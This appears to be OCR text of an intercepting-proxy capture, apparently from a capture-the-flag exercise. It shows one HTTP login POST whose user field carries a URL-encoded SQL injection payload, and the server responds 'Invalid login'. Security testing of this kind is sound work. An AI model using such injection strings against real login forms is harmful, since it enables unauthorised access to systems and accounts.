 Request
Pretty Raw \n Actions
1 POST /fff5bf676ba8796f0c51033403b35311/login HTTP/1.1
2 Host: 34.148.103.218:4446
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://34.148.103.218:4446
10 Connection: close
11 Referer:
http://34.148.103.218:4446/fff5bf676ba8796f0c51033403b35311/success
12 Upgrade-Insecure-Requests: 1
13
14 user=%27+or+0+or+0%3D%271&pass=111
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Tue, 05 Apr 2022 15:03:42 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 13
7
8 Invalid login